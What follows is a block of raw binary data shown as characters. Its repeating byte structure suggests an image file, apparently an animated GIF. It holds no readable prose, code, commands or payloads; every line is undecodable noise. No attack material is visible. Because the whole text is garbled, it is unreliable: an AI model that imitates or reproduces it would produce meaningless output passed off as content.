���i����O��۱ ��؁)< tF�. �B�8Bb��&(����#��)��H�h^f�!�f�g�
�|nF�'�2'/��pZ�K��X@Ҥ�� �e?�Cw�����فy���iĀ�]Bȁ
Q�K���V*�V*.�B^�*����DF��n6�f�.搂��g���؁��Y'����A� >p�!,�,i��������6�b��L�F��B���Z�h�i������?|�ҁ�V�X���k�R&*�)��F�랢*6�^R���Etta�P@5����i:j��?��ƀ)��K��L��l��~�i��A\	�bC�v�6��K��1��,
 ?p��a�f�����b1��B��jzf'�k+�E#, >������漱 ���!�+6��������DI ���1	���KT@< �>��@6a�KT6������k��)��hTi�J��=�s�Ex�+pA=,�*�Bp�cp������Ҋ�X�nM���(�� h�.�a���xKʾ�����+*��d��)���h�@) ��i��A҂�9́�4����٠ڸ&L�&��㘏���(���8aG�LG=�����H�H�6P���.�L� A}��Ll1��U��0@�f���͠��:���K�@l �	�A�� �T�IY�d���m�.j����J8�$� P\����[Ŕ�r%�6�[�J���[m�%�AW$� � 8��o���� #@�  %�fL�D�B��A
hM8a�>@2���w-@p�n��è�0�L��z�&���5Ld��\Ƽ�1����L\B�@�0UW�DMJ�$��:���@?l@,2#��.� � �"�18�
8�x�s�� �T��f��*�Oz�@�xA��&�sQ ��N�,��L,�p��6.��W�V���2���8�@425/r%16_�4@<௢|�  ��x>���.*G�/�wJC0\���,	0���A)hB�A��2�Lm��Ħ�L�J�3r�VhŠ�Z� ӌE�!w@?P�%c�GS� � %O�8�!� �� ��/�s)-�s��!�2<�N�N��O�48�P5Q�Q5Rs�P+�(58uS7�S;)sAUW�Ug�Sou5l�V_�S׃!� M���N�!�C
�4OuP��[�t\5R�uQ35T�uT�TO�V��W�`uLW!�
��Y !�  � ,    � �  � �	Hp`@�!İ�C=� ��A��ŊzZL���#ǏC�䈣�ɓ%U�P�R�˗0]���bf�7s��]�6m J���{�8\
��D�E�y�/�ǑQ�rD6�I�)W�l��Y�5������6��5h�!2k�RP�M-���&���#U�w(�ի�|D�8Y�J�3oؼ���{A���w~f��X dP3 �H@;A h���`ר�	ذ1�W/d8���;�(���6`��`J�����G�2d�8͟2h�D~�\9d�0o��Y����'��� �DElRIm�URAn��F�S�I��[�݄ q5'�5I���}�!�'�|6�a�A�&IDr c���Aw��H�G�q�}�0�f|���}�0���AK $�D���oh�pC 6�` �A����Mmx�@"商�*Fg�����x�!9��I@s�?xwՏ�����q�ݑH�_`�9y��!l `��� Dn&PɁ�9H�l,P7�pa����!Q��Gu~�Y�`|i�E���9���&U����d@Qd�N�ѣ�ŷFVji��f�� �B I�� ���頃	QA�l�¦\ �ٝ���9�Z$�?ܘA$U�0�����z�Ňo���{q+nh������(�����f� �����P�$Eb*n'���f�D�$�l��R;Q,�	_
�Q�tg��Eu�|�iuf,`���rm�p����:���DNA�G6l��Ɖ��r<����@3��-�����B�Ԙ9=���E����wP@瀍@ʣ�Qjm+CPɔd�fx�tk? &R f��ɜu
V9�����F�O�$M�U]E�{C� ���K��|qL}�
���Q��@�����@K%'��jgҶ���h��t�N�-�F��g����Ȉ��҅�H$A��b��D� C�#8��Q�z��~���a�D06\<����mF� YFp�@����(
h�R4��cƂ�+P�*�7�!Q#�A�*֠��6 �1PBT� 䰨��]�j��T�F�9*�@@h���.B��ؘ��}��t��3��?(�O��C���I��1��*UPVZp �E���6�1�`T���E�`p/�������a�N ���(��Pts����վ���]��G?&�<�10���`Hc�HP��?�`e)�Fq��9�UC
�O�s
P@�.�UjoS{$���2(�
v�%��P��'$��L��� ���5V	&��o�l����D"G�h�����������c��N@R�"@P�1����� i�9��fXY��ސT�
��>_FP �{.�cm�,�0�K�ܬ�����g��E.�,��(G�A� ����b#�#%�	NO�����0�<���`�5au�A  n�X�{�b8�A�b��|��
��R�t�{������`j }
mE�j@�������z�@q�"ָ�
�8����kM�L�ɺ�3����l����G{!0���\�eS ӽP��Jd l�m[>0�Y�A��V�
D�*�#�b@I�"�h�E�љ�<�/ek	>YW�wOR��v�N�n��u��(�	0�T.�%v�36SU b��� ����cg9 ��ju���E!��HX3Q�$b�1@�`��[�	ܚ4�U�/]٩����r���RЇ�I!·�eAIG�X�e��=��)���-�P#d1F�`�y]�ڋ���H�@
J`���Ӥ=��lתNS�GI�!�8�f�͒f4yp�s��]��lD���Ԧn�&X���{U�����T,����d�=���c�t�5Эf�x2�)X(�L�t*I�{y�*���!�Ia`�,�
+� *�#TX�	4��]�N�ӡm����T"�:J�Eb1���t�%��@0���K�����Y�
@�`�X=�I��օli�
�RtR@a�mڴ�F���n�a;m $�V�Y�5�����|5J�h�{6M���m�<���u5i	:P�s�&�/^�sP�g00�`�t�ྤ�7̆4�S�%6�r��j*	9��4`&��hw�LS�>@����u� 1ٍ����C� �^&� �HدIl���:����8��&ӱ����w��]�6��^��� L��`s�7q�I�x�ݟ��C,F�!�I���8ߘ������ |	H`B�_���Z��:~̷h�+��¥�K�ق��g#*��K�!��������+;s�6�L���-8�E8@���4���m{���	   � 0�L�ħN��V!�j@N/e$�4x
�6}�U}��`�`˦O��l�j	�z��,U�~,�9�I}cqH��cU�J7VB` P��(�|��%�)��7�s�ń�s��VW6`��p�d,����� S�h��� ��,71^�0Q�'v�*�R#�reU�sQ2xb�-�V�sWX � �_�`��@��p��{�0` �d��k+���-���j��p�eKr4	 �0�0�@ 'SpX� ��=�� 7�'� v!w�f�H�u#M�n%�H��`�op7�g+��HPJ�w0�� �pPI�+���w~�� |
0p�x�4��J�h��	��\r�a���������"�6���}P	@X� J 6P�a���b-�Q%�-��(�Q}՘��V�cS���W�Po��W�� �   �_��|����� �$0��Əz�"�8" �  хSP��� @�� P`�pX��f`��DV�� Y�u(~fvz]�7�@- R�~b�I�!��s���!�}�0�C` A�鸎0� EYCP000` ��	�INdoE'|�BPgBp�� �������
y���B�,0A"@
����!Z}�b�u^Pgp�f�tH��G	l0Hi W�gJHw�% 	
`���8����� � ,  �( �	� �:�`tr�kX(��f�p�} ��p	�p	�p���"�y � 
} ��y���@��� ��Fb(�iu#p0g��8���f����IkEx��
p�{g% 50|�8�p�kp�ɟ�( @�
��	�Yo��I�0�QoPgU�P�����P�6 y`�} 
B )�V@@�g�!�U0n1�,>� 1ev ca&	�U7ט�H�q�=�
 ��L�:�
�' `��i��ٟ[�����0�CP��x{7&E�pF;��	��`�i�� [����}��y� �"@���I~GT���v(��,����Q7'2$9����4@���|0�p����P����[� {^0� j �x���p�g��i�,Pg``;�`ȊX�9� 
����Y�k� �����p��0��,#��r�P#��m6�����4l��.uc�$,� r�` �=���p��j�����W���	��C��+Ѐ��tv�E)���
���" �`��k�X�� jf��:�[�
�j6I�f��ڝ*�v�ܢ�9{"�׈E6i$Y�<@r0G{����� ��s��>ȟ ���  I��I�<	w�P3 �˺0�������t�6g}:�B0�"@ �$�,`,Ƈ>�bDd�`v vE:�۸�2$ ���x�P
�����
�{���	��X�y� ��;�P�C`0U�.g �6`ð��	ȹpK�6 ����\�X" � �,�T2(8#�q(��9BV�X᫳EBޔ�A+,�F+�� �;��:?�p0�Gh�M� ��h _+d�d`��6�x�&�X� �xʶ���ʧ|��ċ��( ����H�Q�ԝ�bH�vՑ��7�=�f���5R�{�=`�j	�Z��� H�:�0��$п����h�o��$�,6`H
"p��;�":G��%$��, 0��p���dQ�8�Lb,���K�գ�����v3{1\��6<	�z���@0��,���=�Ȱ���� �1N��=6���`l�b��* ���b\���:�,�+��g�l|�KbQp"�)c��1ߔNN���� 
��� ��K4�+`_�����I~�<70N�E`��
� ��������\�O�,&�ʤ �l�W�����z�t0���rY���t��l��A�\��0�̨� � �4�<00��LY��E������r�� C)�3����):�[	�d%
����H�,�\ej�p��2�4Jbٰ���WP,̔0�t�JY.� M����ǡ�H`L@����غ���n��c��l�w�vc0��T[y��@ I&��K
�1Ɖ�q�v��b9�'�@M)hc �J��A5:� ��.�g�#,��S@G�_���J
��$@����	 �����J\�+�~���4l��N+@
� }����[i�P��AU!�(�"p�4zz��vِi���1����3 \���l�m����M�� ���Y�m��_P��2��|���� }P@T&p�l�c� �r�L��l� �X�=�p(g ~$F~v�d7+��i�u�L�ccpN�3,a�� @6n�����z�^p����ֽg�n]Ҏ��L"g0�=��JP@0���0�d|ܧF
���UT���	0�ir�<�1���2�⃴�nw#N+���w��ɠ-r@�kȀ<�:�� ̰�^�~���־��9�A�A*k@�P��J�	@ 9�}m��j�N ��B�"P�Hb7R!I~����I���1��+г�3A�	.��
 � ���:���`�p��:�  �C�%�t�B=�c`$d��N���`O *A�`�`�A @5����	�)v�5�}Y��I���)�k���c�&`��)�!@Mۿ�0 ��o��I��H��d5�QW!S׳�PЁ�n�}�3@`���,J_�����aח!��0�H�i����ዩt竎��!�p���_`��� ��o�P���>��%�x�-��SC�N,��� ?������n���P`�;�`31~�*vc�
����o�( ����~7=���h���E�sLǼ�ʺ`j�P��'��ў� �͎�o�JbT)|%9�VuPA �Dl!�	s 	� H�� ��$Â)?l��G�!A� �
�ɓiҼQi2��i(�QI	��1fJ�ذa@�A����3.���� V��M-��8�c�ϗ/�x�P�� �>}�9 ���-Y���A�O�%�c� � H �FH!�}���'M����sD�h�QIS�ef��Q� �Pذ�������=��b��73VC�0P����%V��� ۞k�zΦ��k~,A0l�]z"��8��)���Q�d��� ��$"�lh�n�_�i0H�Z�)���*��~J� ��l`$*«��ʫ!a���`���	��΂�:0���L�+��y" ��@0+���1 �>����8��q��d��Ҡ)�����4� c�� �5�
����~x�G��f��)o���s�&x0d��H`�z���R`��P���pt�'rx������< 
� �>P�#�>JDU��L�(;#U���L#@:0���$1��J�(��ւ��ի���D�n�s �*�92S0�
�P�%�0�'
���(����G��K�#|!��y9yR�dn-�d8q5%�PCV3R ��RTX(-�Q�/�<(vM���GJ0C�qDB���Z�4�eR b��="[ ! ���!�T2� ��qHUe�d��d�I�J����O�W� �Y; �-��jka�`r�f�X�p�8?��a�F+Zt�\�[R� � L�"#���B(���u;��H$9� �4JE�_R����d��U��74J^ݺ���+L�R�,�F�� ~h� `�8?�.�v�_��&��ļQ���@`�%H	���H�
�9,�NvN¡� o����#4͙ft�oY'�O���$0tI�$0�n���V �k�U&�.(XJ�@�mЁ ��!��x j� ���捍��[���-%<!	�������F�{��E$D&P���곹&1i���-�Q�*�3�IAx N �,0��7� ������0�CN�<Ą0�� �0��L)3�
:P�!	?� ��=ō�2�� ��2 ,`="���d��'�A��F���~��5�l�$�x�� Jǀ�* +��-�hd�kyK&������R@�M���
nr�j�
0����� �/��*`�N�|*X@7��4t`��ܪhI��'K�L�
�`�|� B	�������'�]̲d�C�ejϱ\�Op��&��ZlK�_�LN҆�2B���  �9؄]�,��ɰL2�D�����H������AZ�!�Ak�b�Z5&�)`k�@��ȱ���x|���B뼥 ���*(�!���#3���&y>�R3p�ICD��DR5I�MJ���ˌ�+�Z�V��x�xb��p�Zb"� ư��;c-����Q�q4Sd�T�1��X+��ڙ!� Yf  \3 ;�A��Z�����H�N��i�Q^��]&�U,���Va@[�chZjq� Ju�u�<?���������|���4X
vy�ࢯ���p=A�.�-��YV+��Zi+����٫T�l�@���dk�jE	��3|a�_s��6���ʻ�:t^@0�Jg��U�(���`d�R��O�0�!)���f�q6���F
C +|�XX�\�ڊ&��>��)q\]�$',(%?X0O~��Bp���7�(5z�][����Q816��(��~vY$F\����hE�ߡ�FG�6|L�d�п�Y �g �P�:ޱR{^�&�0����0�azKx��@\����X��1���*-��L����"a�T������U���c��-$A	X�G�e ���� a<;\ #juC�h�*BY\I
U��N�� �"\b	u����<p���Bx�X��/���&���4���m��r�
�Vc��@�+ ���Q�00r����Lgd1�5Jǡ�%(���}��N�!�IC�>��^b;sh�( �����Z��+�Lcky���Gc_���Z�����`>14��th�:���b@����Q���O��I�WP�:A�V B�����)N0�a	POH�^uP��v@~h�H��-m�
mL�e�	H�P���+��ȣ��z����`t
&� 0A������u�#��Wc��c���5�aNh9�K��e���|�hB�U1��^c9�z�zC�s�=T���$ȸ��˽^��4����+9ブ	`az�Ʋ#
xC��P���
�2�R�+�2n��y���$����'�ւ�$(��% �5` �����pAa��3��VB�]ڥ[@ 8!�� ����%f��C���:C�VP�9$�P$t�M�������P0uX�R[{`�u��r�Yђ:`�"�A�%X�& �5RX
�0���+�
Y@�pޣ�^y�6��c��@���;��;
���68�`�$���(���[D��@�>��?�>8�:\<{��\Pn��I�<!8��ZS���:
 
�3X�V\���:U2�X��p �Ó/�����Bv4,�?4⽸�gI,��@)���X�ɀD[́s��L�� ��>a|��nP�o?��8��H ��l
p?���0 0�}R�x�A��30 �!�=ȝ7�cq �����&:��;�EFQ�5DH�+܊2Ăy��u�)�a������F�FQF 8j|?�a�(�82-��G��;����~�~8��I~蕌1,��64j�XI}lK}�k��  >z�H�5lJ�����[�*3�1���0��3������H�k?F�FK=
X�� �0TEĴji(@�ִ ��`a �bi�y��0 r1�2&��#�1J����8�hʽE�B<��E���%�D�7���1�GEi�[��[R�ARh?
��/ J<��h@6���	 �r<���A����A
`
cѐ��P�$�  -!�ZiKb�+P
��@�Đ�J�48�E���y! ;�,���� d���5��5
�����T���1��'UR� E=9�:�=����K�i���� *҉��|��2���P����������OOu��a0���<�,D��1Q%`?%���dM�� P�}� �����	J�G3Q*y:8֬hR�����( �
��6#�>��ց'{�n��!ͻg�N?�
��d��������`�uȼ����M3���A�I+`�5�9�����V��B�P�К���ĳN\C����Ŧ�K��B�i3TuWЄ�H5Ը�-i����+E�'��� ����KX��;����H��RXMX��k��a�I �(�� �6��<���[BwjP,W��5ᬍص�<3P�6N&���83�CU3@�ȃwm�&m�)���l�C�ӂ�Ee��K8�`ՒYi�����q����: �` ЁZ��� 4�B� ����l;�i�'\{ҳ��]�y�[�`
X�Y���>p �� ���$˪�  D�@Hu�SR0��DXj�p�?���� ~�Ȋ%8
���0�!���j�;�7r,q�Gw
�ZB�(�rNklM�tY)� �ŅK����`L@\l���٘�� 걵t���/P�Ԟ�B g"�^��c�̐�Y����{�+8�1�A� �;{��7H{*���j���e��m�'�ь������U^IF(=~����Al��F��U�C�ƁK�l*��s���ʙ��u�x��ӝ�J�Z��:��1��=~�$X�h`z��@B����\&h`+�Q�t��ь=86�&���,��������3KE��C�5���L�5{�8�I�h��^���a�Ū��4Ҕ���W ��P��3%�k[H����_g�O��O��R�c-�R be\��Fayc6�5�l�9�5\ގ:�A��"�J�(��a,�Vde�" t�Ԅ9�`@��/�
2z3&\�xb,���9��k�N� kt��k?u��K�R���U����p���g|�e�D�C�X[ۊY
��a@���ZP[�<ȃV�A6�<��-���(�2��]"�_��3R�­��Tz���Q �%h�F��tn��m�Yh�'5��E
m�ݎ�t ��7���{c/FaEQ��̵*�8�@u!؂-f���h/��,Ml�K�暞����� <�-���I%���s�/�
~p�n��.E��R��<�&Nh�[&Mp 2n�j�^�=��ƙ�:�k�y n��=�I�(�Á+��<�.�~h!��n��m�R`�]Z�_�%?Ё!��� ����`����
`�&��&Hji���h�Dފ1K
K�^��T�����k�u�n�{�V`��X�
�O����Y�jA6 okd���	&��
�尪�b��!���$�	jQKE�5ҴXU�i��QSvVu�k��O
Gͪ�i�����S��51 n�����l?9�,��rh�6��
1�((�[.�/�)s��f����m�x�3�`��T� �I�<�[�X�%��{Ruv�tK"��F��͵�T�;�����$��� �29m�Bf�Nf!@����񜭐
�/0g�q8��_��%���
&[�PP\c���Se}�eIOnd��(sGᾶiU^�48������1,
��`��2��U��>�j�~h�l,DZ��ڶfWx?XHh��lhTM��g��9��h=�r�`�����o[K�r�|n>�[��X�:D*�k
&�6��=ܨY���́4���q�s��a���q!���9h�ٛ=��P�w��m7PH���XM��R�a� @
\��܎C$M���JlO�9X8�F��t9@� �N����w9�z^�'p��k��o��֮�n��&vo�A
0zd��H(�%�:�)H *�EB,�)��ץ��X�5��c����y��Q������9 �5��m��}yMN�¾�]=	��p�F��7w���P�s��&� t �&�_ �J��
@_Z8H\��!Fn�\����l4E|g�:�/�eu/�&�����h���.
���l��G�^��4 !Ȗ��ĀzЦs!��:g?x�;:�%1�{xW�Rp�]^�pʨ�H��RM(P`��Ìhx`�fΏKE&�x�Ǐ%J�0Z�I��M)� ���%Wb\��T)9,����߅�:z�y  t�$HHPA@  W��#�j��B8��e��:H���K�,&`�QR�� �ѭkwb�9eZ�з�4�A�-ތs���l����5P��-D������94߼�S煃f���  ?X4B��+H	!�Ǖ+,�����A+G%j�8���!G����Q�R�:�$���f���������ċ��h�H
k@�	a )QJ08Kh3�p�7�����  �	�   �x�!T�]Q0he����%��Q���
 k���[u\�)�}��Ks$ؗ�`��0��{w�G��A�}k�G�z�
D�@���Sh��� ���PO��@P���J�fo�`ETX\�,��rf��D	�s		����+4�xcx�-���vS�K1��ÑF�0CuGWO���F$�ge� �@`�EM21��e���0P�O�<�V� 8˂m"e�S�\�Bd5�0�X���+���ݩ3G�:�K� h$���`�]�>��T(фA�&T�a���2�yd�3Il�$��� ��y=����`�RyzhTR]�GqV90��_0��,1�#^��.��[���UQK0!���65�1�&�Q��"%#��H60��,����:�h��ڰ���������!)���S|p��VY��k_8�����/
���{O�PG�B#&^�4�:Z-R��&��*�A�A0��`� rH�ȁd�  [�?�)�1����� �~�o&�̧�U�A(�}�CݽD����xE����RtQF0�A�$L2 �N�&���F|@$��"���4��@��~��b�ZՁ� 5p�kX�,!\�x{:��DT�<�B2��ǂ�!4��K����d��!g�7	
�`��A���͡}�[�3�E%��� �a�a�@��A#;��(j��b��!��o�	?��fypz���v�V��D k��K�a�a\��7���{����'
�\?x�%4~�R��Ft�V؄"l`�a8�)�\���� �p�#RY�|����>6'���?S0�����\Ŋ� ��R�&��GO8�0�0"��=>��]~P
��O���D��E�s�3�
4�|� �5���{�.��:4�.O� x�G�Fv��B���(� A�Z�J� 08�#>�\]~Ѓ% ���G�SB9��@ K�&�"d`����׽�c�x�HP�I8��T�LQ f��Lp�Ӭ)(!|�16����T�.!j  ��&��)�9 �X)HC�#��%-���[����<A�a��,%,��BSP[�|A9<f��
�&�rW��!�OH�_oD��5�7��wRW�fOh@hD#�3������\$W�0(��ur�$<B���J�$� Tug��9���Tu�Er� ��'���Kr1 ]�T �h�7,�%����[ڠ��5�� N� �Bt�@���L�����lhY:W` ��KΠ�3X���T�\`���	Jx�3��U`�9��C�H$7">q�l����Y_�Q0��FD�|Y��q�z�0S�U.�E�
d7�7�.���^��ѭ�a�Z�.NNrv��e$/�@XMk\。^`Pb�'=N��X ����t�1>��`���@v��-s�ܫˠ)LF�aS�D�M��j�Ѝ�S�,���1A���!5��A�M��|	��x^.��`�L-h0�c݂Le���Ǖ�K��0Bëh���g[��`��Ȍ��oj��0!p�@�\��������D�t��R���(�]����g1�e�=��*q�_�ü����g�
��b6@X���=�
���<8�
�%��3�-c�����̪ �Ar������K�Y��+����z��Uȡ���yU��Z�.�(�j��h&h(����	�H�Zi�g)dw�|x$H�P!�g�B$ .p��;���7���]΀�,��I�X�l��X�
8>��N ����@Q��Uj�A�3|5���O����8����%���,1�&P��&79�qRK|��@��E\z���R��q�%��x�� ��I�A^���A���n;�<�v�tn�,�0]n��<P�%0\�"�v��PF���F�}�  �����Ԋ}̅XǬ<�M�T]յ��A#�E]|^�mB�a@�Z� �_,\�ٝ��?�DB�`$�_�=��L�*���х ��B�Q��ZhB]��E��!!&��.a%����4K+�L�A_#���U�CQ�څr��a��Y$P���w���I�`�$`� v�� �$��P� �$p@��A1$�&@[�A��?,!��EN� ~}U�M��p �C�ת�dA,��_|V������C,�_!z��!�!bt�#؀X	4��9"�]\@|�����)�V�5�"Da]�V,��A05LQz�CU�V��?T@�Yb��9�"���wy �E2r�tI�� �@�b�� $�4B_Ѣ=�A-f"B)L# y�cJd��<r�=
��Yќ��{d�b�2��:b�:~�H�?؁$���$D��}��$�A�
��d�-�l��!�BMj����w��D�/��@J���@�j���@ͤ$� 2��ph��hX��xV%�d/�$<ڌ]��M��$@�Q���C�� �t��_ځ=5¯���AVN�_�$en�df� &��eP� ����$����#��uTF� �$H�]��4�$`:��p�$$�w �_��&nf�m.'s.�o������@���G �A6\�*x�:f�i]j����^�Q��- ���M��w �����rfJ$����_Ƃ~� `�gr��\"jK8�E`��� \�2�����w��e&��4M�K_�&3�R����sr�mASf
qޤ���M�wd�i|N�	i�E �  4�[F"G��%Χm��y=� рx�Oڦ1x�fZi,������ŔJ����g2�&DBy�h� Aіt��t�X^?�5\�)8�U����\�Wj�M�V�u�	xA�Eh����1�-jsJ�q�ő�i��(;>�_ji����a��)�F���=�m=HkT����A�ީG���p��̕@�1+�������
 �@]d�9@�m��O���*�^��gD���h3�@�!��i}�lfĠ��뵊���X�Ɓ���@��@�)���p��x �=װ�iĂ��]4�hX�����(�U�gV,e�1H�zk{�e|y�a�J��r���*P�+4��4P�6�@�H �A�k?hAK����uڅd��],�4l�Fi]��hEB��Y,�[��;��4i/|i�k,�CV"�wЂd)���ɚ��O؎�[�+Β��ڟ��~�%��$,��� �+��&̢�PA%���Z�w�(�� �y��T�4�_!,�	�J�皼,����l?4�/`K�~b�4�$L�t܃8t�tay���Vl���0@�K��у��M���͚�6�j*����a���D쾂��B�2�"0� 	��~���]�$?���P�P��WX����� (P�.�	�� � @��@��`����G1��0�JnƓpF0��+�+8,�8�Bh��W3�W��K,H��P ?�,��n�t��� A͍��R�.@ ���t��0 |� {nۢ�?��&wvx$A|p�Jx�D���$��,,�@T���ѩ�0
�Q0���
 �0��1���� 0��� ���%�'r"#�'2x�����$/&���Z����\�8�x1Di7���1Kh�F8�,�x�U��PcD�# ���Qg�0#�   �/� �C#+�"3r��t ��2�L�؊&�A7�'[���$(�C��x�q{�*g_�E��v0B#��DFƉԓ�K@�V�.���2� ��܀�(�23�3r?��A��:� cB&׬���7[�X4I��I��'��JO�tK�4L�tLC�K�AK�4NCNc���O�4P�u uQ5R#��,S/5�>�S#Ch�GW���5$B:`�8�tJ��T��K��K��L�5O��M�Z�4P�4P�O�PuR�R�Ss�S#2�9 �U�C@  !�  � ,    � �  � �	H�����U�ƥ�Ç�ęH�bEb3j��g�Ǐ C�I�$�TQ�JE��cʔ�C�8!ֈ���Ɖ��a�I��3W#���"��G��E5IU��W�jE�+�3�l`�a=v+`����޸ �'E�v)V:�(Q])(颴a@�Ԫ����I@Ȧ$�Ys�Q68�Fs�
;	B�.�ǀ+y\������.���= ����z��3o�8�6����b}�VdC�z��ǅ�v;����@�I@�¦$�&w���s�Q����,�3��\�T0{���� � ����qi����E�Es�(�8�.�UTFv�]�]a�u�c#�E��A�&OT �{��2h�%@ؐZ}���#ڬdH�Å+�F������ӃS��P��CL�f8Q)`Gv�}bb�!��C�	���9,�g����f:0E'	t2�{��8J:`E�lFVC`��|��l �<;HY��5�?�l�%��x�Kv�fWf��ثi�� 
-�\�h�H��Ǟf�Q	;��c�}`5�L�8�\q�Ui��B��O��Qan�����eQ���!a�e�b�����,peL��pg{:@E�Jhj|�hCR�V��=m�8�p�)�SrI̧�=B�#�}�GQ�R�abn��b�1�Ec��f�,�ħ�����- p����f:�X�(x�A0d��
'��uej1�ŉ�ms|�q�[%�F�T�ju'���a���n��@	7�I���
#>W��+{�}�+�5P��H,�b��5�7�F�������r�V��#�X	jt�f`db��vk3\������Dx�7e�.��g:�^Ѡi3$���
<*%���Ɂ9֔��Ƀ�^)�(�oҵ�y3z`��^~�������^��h26Af<��@����:W�@�wР/�t��aJ`ҏ�$�0KV�
�-Hr��<�
���z�?q9b\�B�EC:	f�|�K��֗���fhzC(a�
`�
�#M8��(Т�����@@�)��mt�86ą�2�A�e.(��	��p,l��
W��� A�∾!�}�z_ZW��>�{���p
SP�d��;�`2�r�J�1'�CA"�� �T���1D!�+�AJ��爡QTd��N�@0�@n��v	�;:Fuﻡeր1P!��fN3�)rW��H��F*5���3"�dgA�Ġ�z��@�9JO6��p]���<ʷ���0�R ��7��M@7\��t�� ,�\d{�`?zM!��ʙ�z� (�I���NP�@�Fs&��ʥ�q؋?`� x��Ra��%X|* ��P!ȸ���zDb���Qa�W5����	zړg䕃^5rG	0@*Q'<�R#��L*9V��z(���F8��e(=�W��ؒ���)`'��	Ԩ�a� �G��1f0bT8�삣@��h�܍��;�a�	�� B�E�F.��1#<��9\�P�[vF�r��%o%��;��]f�%��-��Զ��K}��DЉ X������#�y���*�#Ь�xZO����6r�[G(�T��B#��е>Z��Cp0��b&��$�U �V{m U4HA���n�ռU`�(��*Q��v�+9��@�����؄0v��R�K��:'L���L�M�YA:�\���  .���(�q~�%�� ��4'�a�M��W�vu\��A�#�:`*�r/6)Jq��!Gd�K�s45OŲ�M��Ҳ���+v)�	 b ��a���5 ~Ŕ̽4��ɔ�˝f��H\�s$�NŲJ����5�.k�s���L�Kd4E}=&��� cP@�< t@%�}�E/;i٥�w3î��p�£��� �	��D' Zi9o� @����s �D�Vn�2���qֵ�<9�j���I+'%8��hR�J`��COW�K����Er�:��M���������31���.�
��A��H�rc�N Cu �{KN{|0c%��ʹB7�^��0�Z�/1�C�@	�z�<������t ��1\n�����h� @��/s��܅{�5Uy�{ ��h�n��	�C�c�L�b/���%�F��C[6�O�7Z-?�v@�Z�/�_/�����V���\ ��Z�l����N�G�}�T�R�
`���8�s_����z1*���O��ƛ�E��H�L�����Ĉ������`��W�$  �<֏��x N�%ǡ�q��r��.P>���Q�FY�1v*v�	� i��woȗ)f���cft\9jdR�R lXEuW0��WH  Ђ���_��V �f@`���vV'G/�`6@ *'(�d�`�ۀH�U@D��bt�0s���� 
<�s� �T�2v%��A!}��R��Aec2�q�s�r 00��� �� '�CP+0��<��Ph���fKV��cX�{)�H}�	���@� %4>Rs� �n � �0��/�>���
��
��"s���l5O�`�O>6?_�_p�%��Hz_�`�` ��� Ș��F\P��z�n����{��/,`�`�@�� ���ɐ�� `Ap#��#�"��W��V_�$S9 Z�W2cf�Ap���l�O�43j�c%0�'m	���� ��5p�3�~9zH0_�1a�c܈K��R ! "p} y �����@ �P��}�6�y`��O�@
A��`& b����|�"
�"
�p2��P��E����P)i���X�� ��&c�j �q�M�` 0� ,` &000�~:` ʦ>J&X+-�B�`��E P0���x�p	K`����B���#A"`\��II"@aXa�e�Vg�)�u"ḆA�ؗ)3Dl�{Yy��Z"� p���!0�H�@��О�r�� P��	��pX�S~EEn�`f�	`0?�K��)԰�`,�} }pY,� �,ЏU -����	A@�ɹ���k%��p��U(S��okC)`������T
�
_��P~���5����� �	� p�Y��~��9"؍��du��O��k԰�0� 
�y , ��)>��� ��?@0��`�;`���>wJ��t;`F��E���)� i�W�e6� �~H�
��u�`� F�	�9�zx����p�:`�  �l@`"�T�f�$��%��i�
�>��*y ���p#I��"A dIx� S� 洜��c����b�@	�C)a¨R�_?fC�)4� $Ъ�h =Щ@
F�  О�=ЯL��	�:��d�#%?�F\�`}�B�	�s��o:�}0�}�}�k@�2��E&@����4��B�k��W_�Ae�)�`�k��7�R�h>�}Z� _ B�KZ���	�Gz@�pP��J��	�_ lrmvCs�dfp��`�p0�)a�#�	�;�f �jy`��/rꡥ8�
�R8cF9 }qFs�3�Ap`�I���Or���2�P�P
�� �� "��IK
Ϡk���i S�= ��)��'m�31��}y�� ���ﰱ���i��+p��O	�6�	V��@p?�keFP9{A����@xf�
�b�ЋlA)%�>i �s�� � �0	�� ���&9�`DK�5  =�S���i C�@q�"2��c� �`o��`ř b������ �����e]�EP�#�bfĐ2U9�`J��b��o�W�ja���*A����P�� ����� �� @���ˇ:`��@�K�9�`���hdg"0�`��� �Ź���Y�E N�����	@� �z��Zg35S�3֜fH~�|f#-l��9�OO�G�V�;	=P���r�����٪_���:�Q�y3XlrK>�.�p���,���#�p@���r��d(9bA������}����V{A[x|ze2�ByI)8�K��G|��4L�苾4@�+�0�qH�� �QJ�_`<�`˖<%�>�� ,P����[�bY�S�)�б�,��ʬL0O�;࢟���Au����ukkX��-�� +���D`5�2��  P�`ȝJL�:  %`*�q��O*�I�0��`0?�P�[C>�k����
�\��)@���ai�e�����5@'S�b=�8c��ހO�
A�!�+�_����Xp�0�K�I۩=���~�   �sX�I����m��K��c�J`� ����)�>m�&���	b	o�E��R��)���k����WxS�3���j��׸LU �K��ʩ�
 о���l��o�~I��_��:�SUm�k� J��À���A�J��6�A� S���Y��� "0��X�l���
a������	����ǉۨ�}��:|�m, �:�I���ٹ�۴�ق��)����жJ�\,�0�S ���@�3��"I� ��
(� �9�}��6S�����c�ٙ⩂�8��@e��t�� 4`=@��J����:��� I\����W�=:��h�3i
�KPɽ[l�"0O�)@
[L�7� B	o��{d�{؍|���.տ��٩��(�i@	�l d�UX��26X 3@D��;��=� �������>�:����
� i��0�
0J��M��K�	WY^I�"f@`�e�P]�����fٲmi�i�	�j����(l���O}.l�*� r ��*�@Ȍ.� 	�N�! 	�W�~p�%�Zߑ.��4��Y��-prUA��&��V� T� �n]�^]�b]i�|ݢ��`�� ���*yi�����t��m�����C��~���IL�~�1/��>��hd`� ��0��@@ ��]�Z	V`��H��n뱦k��澠
D�
�p����I��p���7d��X��&)Щ�K��ծ���j�� I����_�\�-�w�2nA+pkSL��ӟ���w�Tn龜Յ�����Ix���D���y�*縪S�4f�_ �T��X_���XC ���P���}�E�0H���2�.}dd�KP�"0���y� �h]@� @�� �.�~����_�k%ުP�H�IJ��o��q��f ��:!���r��A�����
���0��ѿ�.ONv
 B� Qb��0&��c���� L!� �+!J�ӈ;�$9r$�fT�A�	�K���d�Ʀ*D6u��3+(0��Q�G�Р_� ���$L� �Ǐ�3�K�+����E�*e����:E� ���B�@"B��@�N�p�$1H�;P�	/YKN��L�*�L��7�湢��1 ��M����o��!!���� ��{7X0�8*aȐ�	m��+W�)�Y�c�� ٟ�HR���Q��Q#�N�,��/.U��is�LU�kv�i�g��� �Kj)�
